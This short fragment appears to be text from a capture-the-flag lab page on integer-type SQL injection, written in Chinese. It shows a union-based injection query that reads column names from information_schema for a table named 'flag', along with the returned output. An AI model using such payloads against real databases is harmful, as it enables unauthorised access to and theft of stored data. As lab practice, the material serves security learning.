 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'
ID: 1
Data: flag